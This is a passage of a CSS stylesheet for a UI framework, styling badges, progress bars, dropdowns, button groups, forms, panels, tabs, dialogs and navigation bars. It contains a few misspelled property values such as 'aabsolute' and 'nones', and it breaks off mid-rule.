.tag.bg-back, .tag.bg-mix, .tag.bg-white, .tag.bg-red-light, .tag.bg-yellow-light, .tag.bg-blue-light, .tag.bg-green-light {

	color: inherit

}

.badge {

	display: inline-block;

	min-width: 10px;

	padding: 3px 7px;

	font-size: 12px;

	line-height: 1;

	color: #fff;

	text-align: center;

	white-space: nowrap;

	vertical-align: baseline;

	background-color: #999;

	border-radius: 2em

}

.badge:empty {

	display: none

}

.badge.bg-back, .badge.bg-mix {

	color: inherit

}

.badge.bg-white, .badge.bg-red-light, .badge.bg-yellow-light, .badge.bg-blue-light, .badge.bg-green-light {

	color: #333

}

.badge-corner {

	position: relative

}

.badge-corner .badge {

	position: absolute;

	right: -10px;

	top: -9px;

	font-weight: normal;

	cursor: pointer

}

.progress {

	height: 14px;

	overflow: hidden;

	background-color: #f5f5f5;

	border-radius: 7px;

	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);

	box-shadow: inset 0 1px 2px rgba(0,0,0,.1)

}

.progress-bar {

	color: #fff;

	float: left;

	background-color: #0a0;

	display: inline-block;

	font-size: 12px;

	line-height: 14px;

	text-align: center

}

.progress-bar:after {

	content: "\3000"

}

.progress .progress-bar:last-child {

	border-radius: 0 7px 7px 0

}

.progress-big {

	height: 26px;

	border-radius: 13px

}

.progress-big .progress-bar {

	font-size: 14px;

	line-height: 26px

}

.progress-big .progress-bar:last-child {

	border-radius: 0 13px 13px 0

}

.progress-small {

	height: 6px;

	border-radius: 3px

}

.progress-small .progress-bar {

	font-size: 6px;

	line-height: 6px

}

.progress-small .progress-bar:last-child {

	border-radius: 0 3px 3px 0

}

.progress-bar.bg-back, .progress-bar.bg-mix, .progress-bar.bg-white {

	color: inherit

}

@-webkit-keyframes progress-bar-active {

from {

background-position:30px 0

}

to {

	background-position: 0 0

}

}

@keyframes progress-bar-active {

from {

background-position:30px 0

}

to {

	background-position: 0 0

}

}

.progress-striped .progress-bar {

	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.25) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.25) 50%, rgba(255,255,255,.25) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255,255,255,.25) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.25) 50%, rgba(255,255,255,.25) 75%, transparent 75%, transparent);

	background-size: 30px 30px

}

.progress.active .progress-bar {

	-webkit-animation: progress-bar-active 2s linear infinite normal;

	animation: progress-bar-active 2s linear infinite normal

}

.range {

	position: relative;

	height: 10px;

	background-color: #f5f5f5;

	border-radius: 5px;

	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);

	box-shadow: inset 0 1px 2px rgba(0,0,0,.1)

}

.range-scroll {

	position: aabsolute;

	width: 16px;

	height: 16px;

	margin-top: -3px;

	border-radius: 8px;

	cursor: pointer;

	-webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.175);

	box-shadow: 1px 1px 1px rgba(0,0,0,.175)

}

.range-bar {

	position: absaolute;

	height: 10px;

	float: left;

	display: inline-block;

	border-radius: 5px

}

.range-bar span {

	position: relative

}

.range-scroll-left {

	float: left;

	margin-left: -8px

}

.range-scroll-right {

	float: right;

	margin-right: -8px

}

.range-group {

	display: table

}

.range-group .range-area, .range-group input {

	display: table-cell

}

.range-group .range-area {

	width: 100%

}

.range-group input {

	width: 1%

}

.drop {

	position: relative

}

.drop-menu {

	position: absolute;

	display: none;

	top: 100%;

	left: 0;

	z-index: 1;

	float: left;

	min-width: 160px;

	padding: 5px 0;

	margin: 1px 0 0;

	list-style: none;

	background-color: #fff;

	background-clip: padding-box;

	border: 1px solid #ccc;

	border: 1px solid rgba(0,0,0,.15);

	border-radius: 4px;

	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);

	box-shadow: 0 6px 12px rgba(0,0,0,.175)

}

.drop-menu.pull-right {

	right: 0;

	left: auto

}

.drop-menu a {

	color: #333;

	padding: 5px 20px;

	display: block;

	clear: both;

	white-space: nowrap;

	transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.drop-menu a:hover, .drop-menu a:focus {

	background: #f5f5f5;

	transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.drop-menu .disabled a {

	color: #999;

	pointer-events: none

}

.drop-menu .disabled a:hover, .drop-menu .disabled a:focus {

	cursor: not-allowed

}

.drop-menu .divider {

	background-color: #ddd;

	height: 1px;

	overflow: hidden;

	margin: 8px 0

}

.drop-menu .drop-meun-head {

	display: block;

	padding: 5px 20px;

	font-size: 12px;

	color: #999

}

.open .drop-menu {

	display: block

}

.button-group, .button-group-y {

	display: inline-block;

	position: relative;

	vertical-align: middle

}

.button-group .button, .button-group .button-group {

	float: left;

	position: relative;

	font-weight: normal

}

.button-group :not(:first-child):not(:last-child):not(.dropdown-toggle):not(.dropdown-hover).button, .button-group .button-group .button {

	border-radius: 0

}

.button-group .button, .button-group .button-group .button {

	margin-left: -1px

}

.button-group :first-child:not(:last-child).button:not(.dropdown-toggle):not(.dropdown-hover) {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0

}

.button-group :last-child:not(:first-child).button:not(.dropdown-toggle):not(.dropdown-hover) {

	border-bottom-left-radius: 0;

	border-top-left-radius: 0

}

.button-group .button-group:first-child .button:last-child, .button-group .button-group:first-child .dropdown-toggle {

	border-top-left-radius: 5px;

	border-bottom-left-radius: 5px

}

.button-group .button-group:last-child .button:first-child {

	border-top-right-radius: 5px;

	border-bottom-right-radius: 5px

}

.button-group :not(:first-child).dropdown-toggle {

	border-bottom-left-radius: 0;

	border-top-left-radius: 0;

	padding: 6px

}

.button-toolbar {

	display: inline-block

}

.button-toolbar .button-group {

	display: inline-block

}

.button-group-y .button, .button-group-y .button-group {

	float: none;

	clear: both;

	display: block;

	width: 100%;

	font-weight: normal

}

.button-group-y :not(:first-child):not(:last-child):not(.dropdown-toggle).button, .button-group-y .button-group .button {

	border-radius: 0

}

.button-group-y .button, .button-group-y .button-group-y .button, .button-group-y .button-group .button {

	margin-left: 0;

	margin-top: -1px

}

.button-group-y :first-child:not(:last-child).button:not(.dropdown-toggle) {

	border-bottom-left-radius: 0;

	border-bottom-right-radius: 0

}

.button-group-y :last-child:not(:first-child).button:not(.dropdown-toggle) {

	border-top-right-radius: 0;

	border-top-left-radius: 0

}

.button-group-y .button-group:first-child .button:last-child, .button-group-y .button-group:first-child .dropdown-toggle {

	border-top-left-radius: 5px;

	border-top-right-radius: 5px

}

.button-group-y .button-group:last-child .button:first-child {

	border-bottom-left-radius: 5px;

	border-bottom-right-radius: 5px

}

.button-group-justified {

	display: table;

	width: 100%;

	table-layout: fixed;

	border-collapse: separate;

	text-align: center

}

.button-group-justified>.button, .button-group-justified>.button-group {

	display: table-cell;

	float: none;

	width: 1%

}

.button-group-justified>.button-group .button {

	width: 100%;

	margin: 0

}

.button-group-justified .drop-menu {

	text-align: left

}

.button-group-large .button {

	padding: 15px 20px;

	font-size: 24px;

	line-height: 24px;

	font-weight: bold

}

.button-group-big .button {

	padding: 10px 15px;

	font-size: 18px;

	line-height: 22px

}

.button-group-small .button {

	padding: 5px 10px;

	font-size: 12px;

	font-weight: normal;

	line-height: 18px

}

.button-group-little .button {

	padding: 3px 5px;

	font-size: 12px;

	font-weight: normal;

	line-height: 16px

}

.button-group label input {

	position: absolute;

	filter: alpha(opacity=0);

	opacity: 0;

	z-index: -1

}

.border-red .button.active, .border-yellow .button.active, .border-blue .button.active, .border-green .button.active, .border-main .button.active, .border-sub .button.active, .border-dot .button.active, .border-black .button.active, .border-gray .button.active {

	color: #fff

}

.dropup .drop-menu {

	top: auto;

	bottom: 100%;

	margin-bottom: 1px

}

.selected-inline li {

	position: relative;

	display: inline-block;

	width: auto;

	border: solid 1px #ddd;

	border-radius: 4px;

	margin-right: 5px;

	padding: 3px 9px;

	cursor: pointer

}

.selected-inline .selected {

	border: solid 2px #f60;

	padding: 2px 8px

}

.txt {

	display: inline-block;

	width: 48px;

	height: 48px;

	line-height: 48px;

	text-align: center;

	background-color: #f5f5f5

}

.txt-border {

	display: inline-block;

	width: 48px;

	height: 48px;

	line-height: 48px;

	border: solid 1px #ddd;

	padding: 3px;

	vertical-align: bottom

}

.txt-border .txt {

	display: block;

	width: 100%;

	height: 100%;

	line-height: 40px

}

.txt.bg-main, .txt.bg-sub, .txt.bg-dot, .txt.bg-black, .txt.bg-gray, .txt.bg-red, .txt.bg-yellow, .txt.bg-blue, .txt.bg-green {

	color: #fff

}

.txt .bg-main, .txt .bg-sub, .txt .bg-dot, .txt .bg-black, .txt .bg-gray, .txt .bg-red, .txt .bg-yellow, .txt .bg-blue, .txt .bg-green {

	color: #fff

}

.txt span {

	font-size: 12px

}

.txt-border.txt-large {

	padding: 5px

}

.txt-large {

	width: 128px;

	height: 128px;

	line-height: 128px;

	font-size: 36px

}

.txt-large .txt {

	width: 116px;

	height: 116px;

	line-height: 116px

}

.txt-large strong {

	font-size: 80px;

	font-weight: normal

}

.txt-border.txt-big {

	padding: 4px

}

.txt-big {

	width: 64px;

	height: 64px;

	line-height: 64px;

	font-size: 20px

}

.txt-big .txt {

	width: 54px;

	height: 54px;

	line-height: 54px

}

.txt-big strong {

	font-size: 36px;

	font-weight: normal

}

.txt-border.txt-small {

	padding: 2px

}

.txt-small {

	width: 32px;

	height: 32px;

	line-height: 32px

}

.txt-small .txt {

	width: 26px;

	height: 26px;

	line-height: 26px

}

.txt-border.txt-little {

	padding: 1px

}

.txt-little {

	width: 16px;

	height: 16px;

	line-height: 16px;

	font-size: 12px

}

.txt-little .txt {

	width: 12px;

	height: 12px;

	line-height: 12px;

	font-size: 12px

}

.media, .media-body {

	overflow: hidden;

	zoom: 1

}

.media, .media .media {

	margin-top: 15px

}

.media:first-child {

	margin-top: 0

}

.media-body {

	margin-top: 3px

}

.media strong {

	display: block

}

.media p {

	margin: 5px 0 0 0;

	text-align: justify;

	line-height: 18px

}

.media.media-y {

	text-align: center

}

.media.media-x .media-body {

	margin: 0

}

.media.media-x .float-left {

	margin-right: 10px;

}

.media.media-x .float-right {

	margin-left: 10px

}

.media.media-x strong {

	margin-bottom: 5px

}

.media-inline .media {

	display: inline-block;

	margin-right: 15px;

	margin-top: 0

}

.media-inline .media:last-child {

	margin-right: 0

}
.media .media-body h4 a{
	display:block;
	width:100%;
	height:22px;
	font-size:16px;
	line-height:22px;
	overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
}
.news_pro .media .media-body .desc{
	display:block;
	width:100%;
	font-size:14px;
	line-height:20px;
	height:40px;
	overflow:hidden;
}
.input {

	font-size: 14px;

	padding: 6px;

	border: solid 1px #ddd;

	width: 100%;

	height: 34px;

	line-height: 20px;

	display: block;

	border-radius: 4px;

	-webkit-appearance: none;

	box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;

	transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.label {

	padding-bottom: 7px;

	display: block;

	line-height: 20px

}

.label label {

	font-weight: bold

}

.input-file {

	display: inline-block;

	position: relative;

	overflow: hidden;

	text-align: center;

	width: auto;

	color: #333

}

.input-file input[type="file"] {

	position: absolute;

	top: 0;

	right: 0;

	font-size: 14px;

	background-color: #fff;

	transform: translate(-300px, 0px) scale(4);

	height: 40px;

	opacity: 0;

	filter: alpha(opacity=0)

}

.input:focus {

	border-color: #09c;

	transition: all .3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.input-auto {

	width: auto;

	display: inline-block

}

input[disabled], input[readonly], textarea[disabled], textarea[readonly], select[disabled], select[readonly] {

	cursor: not-allowed;

	background: #eee

}

textarea.input {

	height: auto

}

.input-note, .label .float-right {

	color: #999;

	font-size: 12px;

	padding-top: 2px;

	line-height: 18px

}

.field {

	position: relative

}

.form-group {

	padding-bottom: 10px

}

.field-icon .input {

	text-indent: 25px

}

.field-icon .icon {

	position: absolute;

	left: 0;

	right: auto;

	width: 34px;

	height: 34px;

	text-align: center;

	line-height: 34px;

	font-size: 16px;

	font-weight: normal

}

.field-icon-right .icon {

	position: absolute;

	right: 0;

	top: 0;

	width: 34px;

	height: 34px;

	text-align: center;

	line-height: 34px;

	font-size: 16px;

	font-weight: normal

}

.form-x .form-group:after, .form-inline:after {

	clear: both;

	content: " ";

	display: block;

	height: 0;

	overflow: hidden;

	visibility: hidden

}

@media(min-width:760px) {

.form-x .form-group .label {

	float: left;

	width: 15%;

	text-align: right;

	padding: 7px 7px 7px 0;

	white-space: nowrap;

	text-overflow: ellipsis;

	overflow: hidden

}

.form-x .form-group .field {

	float: left;

	width: 85%

}

.form-x .form-button {

	margin-left: 15%

}

}

@media(min-width:760px) {

.form-inline {

	display: inline-block

}

.form-inline .input {

	width: auto;

	display: inline-block

}

.form-inline .form-group {

	display: inline-table;

	padding-bottom: 0;

	vertical-align: middle

}

.form-inline .form-group .input-group {

	display: inline-table;

	width: auto;

	vertical-align: middle

}

.form-inline .form-group .input-group .input {

	width: auto

}

.form-inline .form-group .label {

	display: inline-block

}

.form-inline .form-group .field {

	display: inline-block

}

.form-inline .form-button {

	display: inline-block;

	vertical-align: middle

}

.form-inline .form-button .button {

	width: auto

}

.form-auto .input {

	width: auto;

	display: inline-block

}

.form-auto .input-group {

	display: inline-table;

	width: auto;

	display: inline-block

}

.form-auto .input-group .input {

	width: auto;

	display: inline-block

}

.input-inline {

	padding-left: 1px

}

.input-inline input {

	position: relative;

	float: left;

	border-radius: 0;

	margin-left: -1px;

	width: auto

}

.form-small .input-inline input, .form-big .input-inline input {

	border-radius: 0

}

.input-inline input:first-child {

	left: 1px;

	border-radius: 4px 0 0 4px

}

.input-inline input:last-child {

	border-radius: 0 4px 4px 0

}

}

.input-block {

	padding-top: 8px

}

.input-block:first-child {

	padding-top: 1px

}

.input-block input {

	position: relative;

	margin-top: -1px;

	border-radius: 0

}

.form-small .input-block input, .form-big .input-block input {

	border-radius: 0

}

.input-block input:first-child {

	border-radius: 4px 4px 0 0

}

.input-block input:last-child {

	border-radius: 0 0 4px 4px

}

.label-block label {

	display: block;

	line-height: 24px

}

.input-group {

	border-collapse: separate;

	display: table;

	position: relative

}

.input-group .addon, .input-group .addbtn, .input-group .input {

	display: table-cell

}

.input-group .addon, .input-group .addbtn {

	width: 1%;

	white-space: nowrap;

	vertical-align: middle

}

.input-group .addbtn .button {

	font-weight: normal

}

.input-group .input {

	width: 100%

}

.input-group .addon {

	background-color: #f5f5f5;

	border: 1px solid #ddd;

	border-radius: 4px;

	line-height: 1;

	padding: 6px 12px;

	text-align: center

}

.input-group .addon:first-child, .input-group .addbtn:first-child .button {

	border-right: 0 none

}

.input-group .addon:first-child, .input-group .addbtn:first-child .button, .input-group .input:first-child {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0

}

.input-group .addon:last-child, .input-group .addbtn:last-child .button {

	border-left: 0 none

}

.input-group .addon:last-child, .input-group .addbtn:last-child .button, .input-group .input:last-child {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0

}

.input-group .addon:not(:first-child):not(:last-child), .input-group .addbtn:not(:first-child):not(:last-child) .button, .input-group .input:not(:first-child):not(:last-child) {

	border-radius: 0

}

.form-tips .form-group .field {

	position: relative;

	zoom: 1

}

.form-tips .input-help {

	position: absolute;

	z-index: 1;

	float: left;

	left: 0;

	top: 100%

}

.form-tips .input-help ul {

	border: solid 1px #ddd;

	background: #fff;

	padding: 10px 10px 10px 25px;

	box-shadow: 0 0 5px #ddd;

	border-radius: 4px;

	width: 160px;

	min-width: 160px;

	width: auto;

	_width: 160px

}

.input-big, .form-big .input, .form-big .button {

	padding: 10px;

	font-size: 16px;

	line-height: 24px;

	height: 46px

}

.input-small, .form-small .input, .form-small .button {

	padding: 5px;

	font-size: 12px;

	line-height: 18px;

	height: 28px

}

.form-small .addon, .form-small .addbtn {

	padding: 5px 8px;

	font-size: 12px

}

.list-group, .list-link {

	border: solid 1px #ddd;

	border-radius: 4px;

	list-style: none;

	padding: 0

}

.list-group li, .list-link a {

	padding: 10px 15px;

	display: block;

	border-bottom: solid 1px #ddd;

	transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.list-group li:last-child, .list-link a:last-child {

	border-bottom: 0 none

}

.list-striped li:nth-child(odd) {

	background-color: #f5f5f5

}

.list-link a {

	color: #333

}

.list-link a:hover {

	background-color: #f5f5f5;

	transition: all .3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.list-link a.active:link, .list-link a.active:visited {

	background-color: #f5f5f5

}

.panel {

	border: solid 1px #ddd;

	border-radius: 4px

}

.panel-head {

	background-color: #f5f5f5;

	padding: 10px 15px;

	border-radius: 4px 4px 0 0;

	border-bottom: solid 1px #ddd

}

.panel-foot {

	background-color: #f5f5f5;

	padding: 10px 15px;

	border-radius: 0 0 4px 4px;

	border-top: solid 1px #ddd

}

.panel-body {

	padding: 15px

}

.panel .bg-main, .panel .bg-sub, .panel .bg-dot, .panel .bg-red, .panel .bg-yellow, .panel .bg-green {

	color: #fff

}

.panel .panel-body+.table, .panel .panel-body+.list-group {

	border-top: solid 1px #ddd

}

.panel .list-group {

	border: 0;

	border-radius: 0

}

.panel-group {

	border-top: solid 1px #ddd;

	border-bottom: solid 1px #ddd;

	border-left: none;

	border-right: 0;

	list-style: none;

	padding: 15px

}

.tab .tab-head strong {

	float: left;

	padding: 8px 20px 0 0;

	line-height: 20px

}

.tab .tab-more {

	float: right;

	margin: 10px 0 0 10px;

	font-size: 12px

}

.tab .tab-nav {

	list-style: none

}

.tab .tab-nav li {

	display: inline-block

}

.tab .tab-nav li a {

	color: #333;

	padding: 8px 20px;

	display: block;

	border: solid 1px #ddd;

	line-height: 20px;

	border-bottom: 0;

	border-radius: 4px 4px 0 0

}

.tab .tab-nav .active {

	background-color: #fff

}

.tab .tab-nav .active a {

	cursor: default

}

.tab .tab-body {

	border-top: solid 1px #ddd;

	margin-top: -1px;

	padding-top: 15px

}

.tab .tab-body-bordered {

	border: solid 1px #ddd;

	border-radius: 4px;

	padding: 15px

}

.tab .tab-body .tab-panel {

	display: none

}

.tab .tab-body .active {

	display: block

}

.tab.tab-small strong {

	padding-top: 3px

}

.tab.tab-small .tab-more {

	margin: 5px 0 0 10px

}

.tab.tab-small li a {

	padding: 3px 10px

}

.dialog-mask {

	position: fixed;

	left: 0;

	top: 0;

	right: 0;

	bottom: 0;

	background: #000;

	z-index: 10;

	filter: alpha(opacity=50);

	opacity: .5;

	display: block;

	overflow-x: hidden;

	overflow-y: auto

}

.dialog {

	border: 1px solid #ddd;

	box-shadow: 0 3px 9px rgba(0,0,0,0.5);

	border-radius: 4px;

	background-color: #fff;

	display: none

}

.dialog .dialog-head, .dialog .dialog-foot {

	padding: 10px 20px

}

.dialog .dialog-head {

	border-bottom: solid 1px #ddd;

	background-color: #f5f5f5;

	border-radius: 4px 4px 0 0

}

.dialog .dialog-head strong {

	font-size: 16px

}

.dialog .dialog-head .close {

	float: right;

	line-height: 24px

}

.dialog .dialog-body {

	padding: 15px 20px

}

.dialog .dialog-foot {

	text-align: right;

	border-top: solid 1px #ddd

}

.dialog.open {

	display: block

}

.tip {

	display: inline-block;

	background-color: #f5f5f5;

	border: 1px solid #ddd;

	border-radius: 3px;

	box-shadow: 0 2px 5px rgba(0,0,0,0.2)

}

.tip p {

	margin: 0

}

.tip .tip-line {

	margin: 0;

	padding: 2px 5px;

	font-size: 12px;

	line-height: 16px

}

.tip .tip-title {

	padding: 2px 8px

}

.tip .tip-body {

	padding: 8px;

	background: #fff;

	color: #666;

	border-radius: 0 0 3px 3px;

	font-size: 12px;

	line-height: 20px

}

.tip .image {

	border-radius: 3px

}

.tip-bottom.border-red .arrow {

	border-bottom-color: #f00

}

.tip.bg-main, .tip.bg-sub, .tip.bg-dot, .tip.bg-red, .tip.bg-yellow, .tip.bg-green {

	color: #fff

}

.alert {

	border-radius: 5px;

	padding: 15px;

	border: solid 1px #ddd;

	background-color: #f5f5f5

}

.alert .close {

	float: right;

	line-height: 18px

}

.radio .icon, .checkbox .icon {

	display: none

}

.radio .active .icon, .checkbox .active .icon {

	display: inline-block

}

.collapse .panel, .collapse-toggle .panel {

	margin-bottom: 5px

}

.collapse .panel:last-child, .collapse-toggle .panel:last-child {

	margin-bottom: 0

}

.collapse .panel .panel-head, .collapse-toggle .panel .panel-head {

	border-bottom-width: 0

}

.collapse .panel .panel-body, .collapse-toggle .panel .panel-body {

	display: none

}

.collapse .panel.active .panel-head, .collapse-toggle .panel.active .panel-head {

	border-bottom-width: 1px

}

.collapse .panel.active .panel-body, .collapse-toggle .panel.active .panel-body {

	display: block

}

.banner {

	position: relative;

	width: 100%;

	overflow: hidden

}

.carousel {

	position: relative;

	list-style: none;

	padding: 0

}

.carousel .item {

	display: nones;

	float: left;

	position: relative

}

.carousel .active {

	display: block

}

.carousel img {

	display: block;

	max-width: 100%;

	height: auto

}

.banner .pointer {

	position: absolute;

	bottom: 0;

	padding: 15px

}

.banner .pager-prev, .banner .pager-next {

	position: absolute;

	display: none;

	top: 50%;

	margin-top: -25px

}

.banner .pager-prev {

	left: 20px

}

.banner .pager-next {

	right: 20px

}

.banner:hover .pager-prev, .banner:hover .pager-next {

	display: block

}

.icon-navicon {

	display: none

}

@media(max-width:760px) {

.icon-navicon {

	display: block

}

.nav-navicon, .nav.nav-navicon, .navbar-body.nav-navicon {

	display: none

}

}

.nav {

	list-style: none;

	padding: 5px 0 0 0;

	margin: 0

}

.nav li {

	position: relative

}

.nav a {

	color: #333;

	line-height: 20px;

	padding: 5px 0;

	transition: all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;

	display: block

}

.nav a:hover {

	transition: all .3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.nav .arrow {

	display: none

}

.nav .active a {

	font-weight: bold

}

.nav-head {

	font-size: 14px;

	font-weight: bold;

	height: 30px;

	line-height: 30px

}

@media(min-width:760px) {

.nav {

	padding: 0

}

.nav-inline .nav-head {

	padding-right: 20px

}

.nav-inline li {

	display: inline-block;

	vertical-align: top

}

.nav-inline li a {

	padding: 5px 20px;

	line-height: 20px;

	display: block

}

.nav-inline .nav-more {

	float: right

}

.nav-split .nav-head {

	height: 20px;

	line-height: 20px

}

.nav-split li {

	border-right: solid 1px rgba(0,0,0,.20)

}

.nav-split li a {

	padding: 0 20px

}

.nav-split .nav-head, .nav-split ul li, .nav-split li:last-child {

	border-right-width: 0

}

.nav-right {

	text-align: right

}

.nav-right .nav-head {

	float: left

}

.nav.nav-justified {

	display: table;

	width: 100%

}

.nav-justified .nav-head {

	padding: 0 20px;

	float: none

}

.nav-justified .nav-more {

	float: none

}

.nav-justified li {

	display: table-cell

}

.nav-justified .nav-head, .nav-justified li a {

	text-align: center;

	display: block

}

.nav-justified.nav-split .nav-head {

	padding: 0 20px;

	border-right-width: 1px

}

.nav-big .nav-head {

	font-size: 18px;

	height: 30px;

	line-height: 30px;

	padding: 0 20px

}

.nav-big a {

	font-size: 18px;

	line-height: 30px

}

.nav-big.nav-split a {

	line-height: 30px

}

}

.nav-main .nav-head {

	border: solid 1px #ddd;

	background: #ddd;

	padding: 0 20px;

	line-height: 28px

}

.nav-main li {

	margin-top: -1px

}

.nav-main a {

	border: solid 1px #ddd;

	padding: 4px 20px

}

.nav-main a:hover {

	background: #f5f5f5;

	transition: all .3s cubic-bezier(0.175, 0.885, 0.32, 1) 0s

}

.nav-main .active {

	background-color: #f5f5f5

}

.nav-main li:first-child, .nav-main li:first-child a {

	border-radius: 4px 4px 0 0

}

.nav-main li:last-child a {

	border-radius: 0 0 4px 4px

}

.nav-main ul li:first-child a, .nav-main ul li:last-child a {

	border-radius: 0

}

@media(min-width:760px) {

.nav-main.nav-inline {

	padding: 0 0 0 1px

}

.nav-main.nav-inline a {

	padding: 4px 20px

}

.nav-main.nav-inline li {

	float: left;

	margin: 0 0 0 -1px

}

.nav-main.nav-inline li:first-child, .nav-main.nav-inline li:first-child a {

	border-radius: 4px 0 0 4px

}

.nav-main.nav-inline li:last-child a {

	border-radius: 0 4px 4px 0

}

.nav-main.nav-inline ul li {

	float: none;

	margin: 0

}

.nav-main.nav-justified .nav-head {

	float: none

}

.nav-main.nav-justified {

	width: 100%;

	display: table

}

.nav-main.nav-justified li {

	width: auto;

	float: none;

	margin-left: -1px

}

.nav-main.nav-justified>li+li>a {

	border-left: 0 none

}

.nav-main.nav-big .nav-head {

	height: 40px;

	line-height: 38px

}

.nav-main.nav-big.nav-inline a {

	line-height: 30px

}

}

.nav-main.border-main .nav-head, .nav-main.border-sub .nav-head, .nav-main.border-dot .nav-head, .nav-main.border-black .nav-head, .nav-main.border-gray .nav-head, .nav-main.border-red .nav-head, .nav-main.border-yellow .nav-head, .nav-main.border-blue .nav-head, .nav-main.border-green .nav-head {

	color: #fff

}

.nav-sub .nav-head {

	border-bottom: solid 2px #ddd;

	margin-bottom: 2px;

	padding: 0 20px;

	height: 30px;

	line-height: 28px

}

.nav-sub a {

	border-bottom: solid 2px #ddd;

	display: block;

	margin-bottom: 2px;

	border-radius: 4px 4px 0 0;

	padding: 4px 20px

}

.nav-sub a:hover {

	background: #f5f5f5

}

.nav-sub .active a {

	border-color: #333

}

@media(min-width:760px) {

.nav-sub.nav-inline li {

	float: left;

	margin: 0

}

.nav-sub.nav-inline a {

	padding: 4px 20px;

	margin: 0

}

.nav-sub.nav-justified {

	width: 100%;

	display: table

}

.nav-sub.nav-justified li {

	width: auto;

	float: none

}

.nav-sub.nav-big .nav-head {

	line-height: 38px;

	height: 40px

}

.nav-sub.nav-big a {

	line-height: 30px

}

}

.nav-tabs .nav-head {

	line-height: 30px;

	padding: 0 20px

}

.nav-tabs a {

	display: block;

	border-radius: 4px;

	padding: 5px 20px;

	margin-bottom: 2px

}

.nav-tabs .active a {

	border: solid 1px #ddd;

	padding-top: 4px;

	padding-bottom: 4px

}

.nav-tabs a:hover {

	background: #f5f5f5

}

@media(min-width:760px) {

.nav-tabs.nav-inline {

	border-bottom: solid 1px #ddd;

	position: relative

}

.nav-tabs.nav-inline .nav-head {

	height: 29px;

	line-height: 29px

}

.nav-tabs.nav-inline a {

	border-radius: 4px 4px 0 0;

	text-align: center;

	margin: 0;

	position: relative;

	padding-bottom: 4px

}

.nav-tabs.nav-inline .active a {

	border-bottom: 0;

	background: #fff;

	margin-bottom: -1px;

	padding: 4px 20px 5px 20px

}

.nav-tabs.nav-big .nav-head {

	line-height: 39px;

	height: 39px

}

.nav-tabs.nav-big a {

	padding: 10px 20px 9px 20px

}

.nav-tabs.nav-big .active a {

	padding: 9px 20px 10px 20px

}

}

.nav-pills .nav-head {

	line-height: 30px;

	padding: 0 20px

}

.nav-pills a {

	display: block;

	border-radius: 2em;

	margin-bottom: 2px;

	padding: 5px 20px

}

.nav-pills .active a, .nav-pills a:hover {

	background: #f5f5f5

}

.nav-pills .active ul a {

	background: #fff

}

@media(min-width:760px) {

.nav-pills.nav-inline a {

	margin: 0

}

.nav-pills.nav-justified {

	width: 100%;

	display: table

}

.nav-pills.nav-justified li {

	width: auto

}

.nav-pills.nav-big .nav-head {

	line-height: 40px;

	height: 40px

}

.nav-pills.nav-big.nav-inline a {

	line-height: 30px

}

}

.nav-pills.border-main .active a, .nav-pills.border-sub .active a, .nav-pills.border-dot .active a, .nav-pills.border-black .active a, .nav-pills.border-gray .active a, .nav-pills.border-red .active a, .nav-pills.border-yellow .active a, .nav-pills.border-blue .active a, .nav-pills.border-green .active a {

	color: #fff

}

.nav.nav-sitemap {

	list-style: none;

	display: table;

	width: 100%;

	margin-bottom: 15px

}

.nav-sitemap ul {

	padding-left: 0

}

.nav-sitemap li {

	font-weight: bold;

	display: table-cell;

	text-align: left

}

.nav-sitemap ul li {

	display: block;

	float: none;

	font-weight: normal;

	line-height: 25px

}

.bg-inverse .nav {

	padding: 5px 0

}

.bg-inverse .nav li a:hover, .bg-inverse .nav .active a {

	background-color: rgba(0,0,0,.20);

	color: #fff

}

.bg-inverse .nav-inline .nav-head, .bg-inverse .nav-inline li a {

	text-indent: 1em

}

@media(min-width:760px) {

.bg-inverse .nav {

	padding: 0

}

.bg-inverse .nav-inline .nav-head {

	height: 40px;

	line-height: 40px;

	padding: 0 20px;

	text-indent: 0

}

.bg-inverse .nav-inline li {

	float: left;

	margin-right: 1px

}

.bg-inverse .nav-inline li a {

	line-height: 30px;

	padding: 5px 20px;

	text-indent: 0

}

.bg-inverse .nav-split .nav-head {

	border-right-width: 1px

}

.bg-inverse .nav-split li {

	margin: 0

}

.bg-inverse .nav-justified li {

	float: none

}

.bg-inverse .nav-inline.nav-big li a {

	line-height: 40px

}

.bg-inverse .nav-inline.nav-big .nav-head {

	height: 50px;

	line-height: 50px;

	padding: 0 20px

}

}

.bg-inverse .nav-tabs {

	padding: 5px

}

.bg-inverse .nav-tabs .nav-head, .bg-inverse .nav-tabs li a {

	text-indent: 0

}

.bg-inverse .nav-tabs.nav-inline, .bg-inverse .nav-tabs li a {

	border: 0

}

.bg-inverse .nav.nav-tabs .active a, .bg-inverse .nav.nav-tabs a:hover {

	color: #333;

	background-color: #fff;

	padding-top: 5px;

	padding-bottom: 5px

}

@media(min-width:760px) {

.bg-inverse .nav-tabs {

	padding: 0

}

.bg-inverse .nav-tabs li a {

	margin: 5px 0;

	padding: 5px 20px;

	line-height: 20px;

	border-radius: 4px

}

.bg-inverse .nav.nav-tabs .active a {

	margin: 5px 0 0 0;

	border: 0;

	line-height: 25px;

	border-radius: 4px 4px 0 0

}

.bg-inverse .nav.nav-tabs.nav-big a {

	margin: 5px 0;

	padding: 0 20px

}

.bg-inverse .nav.nav-tabs.nav-big .active a {

	margin: 5px 0 0 0;

	padding: 0 20px;

	line-height: 45px

}

}

.bg-inverse .nav-pills {

